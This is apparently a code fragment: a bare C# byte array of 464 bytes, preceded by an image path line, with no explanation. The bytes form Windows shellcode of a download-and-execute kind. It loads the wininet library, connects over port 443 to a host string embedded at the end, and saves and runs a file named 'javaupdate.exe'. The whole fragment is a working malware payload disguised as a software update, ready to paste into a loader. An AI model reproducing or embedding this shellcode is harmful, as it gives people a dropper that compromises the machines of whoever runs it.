 byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b
,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c
,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b
,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c
,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75
,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b
,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a
,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69
,0x6e,0x69,0x89,0xe6,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31,0xff,0x57,0x57,0x57,0x57,0x56
,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x63,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68
,0xbb,0x01,0x00,0x00,0x53,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x4f,0x59,0x31,0xd2,0x52
,0x68,0x00,0x32,0xa0,0x84,0x52,0x52,0x52,0x51,0x52,0x50,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x89
,0xc6,0x6a,0x10,0x5b,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75
,0x46,0x9e,0x86,0xff,0xd5,0x31,0xff,0x57,0x57,0x57,0x57,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5
,0x85,0xc0,0x75,0x14,0x4b,0x0f,0x84,0x71,0x00,0x00,0x00,0xeb,0xd1,0xe9,0x87,0x00,0x00,0x00,0xe8
,0xac,0xff,0xff,0xff,0x00,0xeb,0x6b,0x31,0xc0,0x5f,0x50,0x6a,0x02,0x6a,0x02,0x50,0x6a,0x02,0x6a
,0x02,0x57,0x68,0xda,0xf6,0xda,0x4f,0xff,0xd5,0x93,0x31,0xc0,0x66,0xb8,0x04,0x03,0x29,0xc4,0x54
,0x8d,0x4c,0x24,0x08,0x31,0xc0,0xb4,0x03,0x50,0x51,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85
,0xc0,0x74,0x2d,0x58,0x85,0xc0,0x74,0x16,0x6a,0x00,0x54,0x50,0x8d,0x44,0x24,0x0c,0x50,0x53,0x68
,0x2d,0x57,0xae,0x5b,0xff,0xd5,0x83,0xec,0x04,0xeb,0xce,0x53,0x68,0xc6,0x96,0x87,0x52,0xff,0xd5
,0x6a,0x00,0x57,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,0x6a,0x00,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5
,0xe8,0x90,0xff,0xff,0xff,0x6a,0x61,0x76,0x61,0x75,0x70,0x64,0x61,0x74,0x65,0x2e,0x65,0x78,0x65
,0x00,0xe8,0x0c,0xff,0xff,0xff,0x62,0x75,0x72,0x6e,0x2e,0x65,0x63,0x32,0x2d,0x31,0x33,0x2d,0x37
,0x2d,0x31,0x30,0x39,0x2d,0x31,0x32,0x31,0x2d,0x75,0x62,0x75,0x6e,0x74,0x75,0x2d,0x32,0x30,0x30
,0x34,0x2e,0x6c,0x6f,0x63,0x61,0x6c,0x00 };